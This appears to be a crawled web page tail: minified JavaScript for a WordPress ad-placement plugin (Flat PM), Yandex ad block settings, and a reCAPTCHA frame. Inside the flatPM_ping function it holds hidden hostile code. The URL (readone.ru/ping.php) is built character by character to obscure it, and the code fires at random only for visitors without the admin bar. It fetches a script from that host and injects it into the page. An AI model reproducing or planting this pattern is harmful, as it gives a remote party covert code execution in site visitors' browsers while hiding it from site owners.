<span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3522","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-2 -->\n<div id=\"yandex_rtb_R-A-2174847-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-2',\n    blockId: 'R-A-2174847-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"3523","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-4 -->\n<div id=\"yandex_rtb_R-A-2174847-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-4',\n    blockId: 'R-A-2174847-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3524","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-5 -->\n<div id=\"yandex_rtb_R-A-2174847-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-5',\n    blockId: 'R-A-2174847-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"3527","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-3 -->\n<div id=\"yandex_rtb_R-A-2174847-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-3',\n    blockId: 'R-A-2174847-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<!-- Yandex.RTB R-A-2174847-8 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2174847-8'
  })
})</script>

<!-- Yandex.RTB R-A-2174847-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2174847-9'
  })
})</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WJeL3Z3bXqmLcQQ2s1vqsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769039870838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>